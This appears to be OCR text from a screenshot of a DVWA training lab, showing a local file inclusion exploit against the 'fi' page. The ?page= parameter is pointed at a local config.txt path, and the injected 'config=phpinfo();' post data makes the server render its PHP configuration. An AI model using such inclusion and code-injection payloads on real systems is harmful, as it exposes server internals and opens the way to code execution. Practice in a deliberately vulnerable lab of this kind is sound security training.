 phpinfo()
192.168.10.5/DVWA/vulnerabilities/fi/?page=E:\phpStudy\WWW\DVWA\config.txt
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.4.45
php
System Windows NT WIN-V8H4Q5B6S3L 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../
obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Load URL http://192.168.10.5/DVWA/vulnerabilities/fi/?page=E:\phpStudy\WWW\DVWA\config.txt
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
Post Data
config=phpinfo();